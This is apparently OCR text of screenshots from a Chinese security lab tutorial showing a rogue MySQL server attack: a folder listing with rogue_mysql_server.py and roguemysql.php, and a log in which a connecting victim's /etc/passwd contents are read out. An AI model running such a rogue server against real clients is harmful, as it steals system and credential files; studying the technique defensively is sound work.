 名称 修改日期 类型 大小
.gitignore 2017/7/24 1:13 文本文档 1 KB
LICENSE 2017/7/24 1:13 文件 2 KB
mysql.log 2020/1/18 14:15 文本文档 6 KB
搭建
README.md 2017/7/24 1:13 Markdown File 1 KB
rogue_mysql_server.py 2020/1/18 14:14 Python File 8 KB
roguemysql.php 2017/7/24 1:13 PHP 文件 2 KB
2.受害者来连
mysql.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
2020-01-18 14:12:46,326:INFO:Result: '\x02'
2020-01-18 14:12:46,328:INFO:Last packet
2020-01-18 14:15:08,247:INFO:Conn from: ('192.168.100.29',
33692)
2020-01-18 14:15:08,252:INFO:Last packet
2020-01-18 14:15:08,253:INFO:Query
2020-01-18 14:15:08,256:INFO:-- result
2020-01-18 14:15:08,257:INFO:Result:
'\x02root:x:0:0:root:/root:/bin/bash
\nbin:x:1:1:bin:/bin:/sbin/nologin
\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin
\nadm:x:3:4:adm:/var/adm:/sbin/nologin
\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
\nsync:x:5:0:sync:/sbin:/bin/sync
\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
\nhalt:x:7:0:halt:/sbin:/sbin/halt
\nmail:x:8:12:mail:/var/spool/mail:/sbin/nologin
\noperator:x:11:0:operator:/root:/sbin/nologin
\ngames:x:12:100:games:/usr/games:/sbin/nologin
\nftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
\nnobody:x:99:99:Nobody:/:/sbin/nologin\nsystemd-
network:x:192:192:systemd Network Management:/:/sbin/nologin
\ndbus:x:81:81:System message bus:/:/sbin/nologin
\npolkitd:x:999:998:User for polkitd:/:/sbin/nologin
\nsshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin
Ms08067安全实验室